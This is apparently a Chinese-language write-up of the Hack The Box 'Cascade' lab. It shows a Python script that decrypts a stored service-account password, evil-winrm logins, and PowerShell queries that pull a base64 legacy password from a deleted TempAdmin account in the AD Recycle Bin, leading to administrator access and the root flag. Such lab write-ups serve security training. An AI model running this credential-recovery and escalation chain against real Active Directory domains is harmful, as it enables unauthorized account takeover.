
根據這張圖:

我們已經透過程式碼知道訊息內文、hash跟內文以及填充模式(paddingLen、?),可以寫audit_decrypt.py程式碼如下:
from Crypto.Cipher import AES
import base64
def decrypt(pwd, key, iv):
cipher = AES.new(key, AES.MODE_CBC, iv)
decryptByts = base64.b64decode(pwd)
msg = cipher.decrypt(decryptByts)
paddingLen = ord(msg[len(msg)-1])
return msg[0:-paddingLen]
if __name__ == "__main__":
key = "c4scadek3y654321"
iv = "1tdyjCbY1Ix49842"
pwd ="BQO5l5Kj9MdErXx6Q6AGOw=="
print decrypt(pwd, key, iv)
執行結果:
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ python2 audit_decrypt.py
Traceback (most recent call last):
File "audit_decrypt.py", line 1, in <module>
from Crypto.Cipher import AES
ImportError: No module named Crypto.Cipher
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ pip install pycryptodome
DEPRECATION: Python 2.7 reached the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 is no longer maintained. pip 21.0 will drop support for Python 2.7 in January 2021. More details about Python 2 support in pip can be found at https://pip.pypa.io/en/latest/development/release-process/#python-2-support pip 21.0 will remove support for this functionality.
Defaulting to user installation because normal site-packages is not writeable
Collecting pycryptodome
Using cached pycryptodome-3.20.0-cp27-cp27mu-manylinux2010_x86_64.whl (2.3 MB)
Installing collected packages: pycryptodome
Successfully installed pycryptodome-3.20.0
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ python2 audit_decrypt.py
w3lc0meFr31nd
接下來就是用evil-winrm登入,然後用net user指令去看帳號詳細狀況。可以發現有AD Recycle Bin這個特別的group:
┌──(kali㉿kali)-[~/HTB/cascade/audit-data]
└─$ evil-winrm -i 10.10.10.182 -u 'arksvc' -p 'w3lc0meFr31nd'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> net user arksvc
User name arksvc
Full Name ArkSvc
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/9/2020 4:18:20 PM
Password expires Never
Password changeable 1/9/2020 4:18:20 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/29/2020 9:05:40 PM
Logon hours allowed All
Local Group Memberships *AD Recycle Bin *IT
*Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
根據這個網頁介紹,AD Recycle Bin是AD物件被刪除後的暫存區,所以可以翻翻看這回收桶。PowerShell command to query all of the deleted objects within a domain:
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects
Deleted : True
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
Deleted : True
DistinguishedName : CN=Scheduled Tasks\0ADEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2,CN=Deleted Objects,DC=cascade,DC=local
Name : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
ObjectClass : group
ObjectGUID : 13375728-5ddb-4137-b8b8-b9041d1d3fd2
Deleted : True
DistinguishedName : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Name : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
ObjectClass : groupPolicyContainer
ObjectGUID : ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
Deleted : True
DistinguishedName : CN=Machine\0ADEL:93c23674-e411-400b-bb9f-c0340bda5a34,CN=Deleted Objects,DC=cascade,DC=local
Name : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
ObjectClass : container
ObjectGUID : 93c23674-e411-400b-bb9f-c0340bda5a34
Deleted : True
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
還記得剛剛的html檔有提到TempAdmin的密碼跟administrator一樣,,所以我們針對垃圾桶裡的TempAdmin再做進一步偵查:
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter { SAMAccountName -eq "TempAdmin" } -includeDeletedObjects -property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
得出密碼cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz,這密碼是base64加密,所以要解密:
┌──(kali㉿kali)-[~/HTB/cascade/audit-data]
└─$ echo YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles
登入拿flag:
*Evil-WinRM* PS C:\Users\arksvc\Documents> exit
Info: Exiting with code 0
┌──(kali㉿kali)-[~/HTB/cascade/audit-data]
└─$ evil-winrm -u administrator -p baCT3r1aN00dles -i 10.10.10.182
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
2dbac78452c821ab1c95c915d584a2ca
reference
HTB: Cascade | 0xdf hacks stuff
https://blog.csdn.net/qq_37370714/article/details/130195428
Day05 - [豐收款] 繼續把加密這件事看下去
沒有原始碼也能改程式? .NET 除錯神器 - dnSpy-黑暗執行緒
AD Recycle Bin


